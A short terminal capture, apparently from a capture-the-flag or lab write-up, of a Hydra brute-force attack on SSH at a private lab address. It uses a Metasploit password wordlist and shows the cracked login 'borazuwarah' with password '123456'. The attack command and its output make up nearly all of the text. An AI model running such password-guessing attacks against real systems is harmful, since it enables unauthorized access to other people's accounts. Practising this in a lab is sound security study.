 ❯ sudo hydra -l borazuwarah -P /usr/share/wordlists/metasploit/unix_passwords.txt 172.17.0
.2 ssh
[sudo] contraseña para kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-06 13:04:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1021 login tries (l:1/p:1021), ~64 tri
es per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-06 13:04:36
~ ✘ 255 7s